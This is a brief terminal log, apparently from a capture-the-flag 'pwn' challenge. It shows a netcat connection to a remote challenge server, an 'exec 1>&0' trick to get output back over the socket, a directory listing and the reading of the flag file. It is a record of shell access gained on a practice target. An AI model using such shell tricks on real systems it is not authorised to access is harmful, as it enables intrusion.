 clayee@clayee:~/pwn1/LibcSearcher$ nc 139.159.163.195 49966
HaHaHa!
What else can you do???
exec 1>&0
ls
attachment
bin
dev
flag
lib
lib32
lib64
cat flag
flag{9fcb1318-8d05-41c8-92b4-3232d5abb8dd}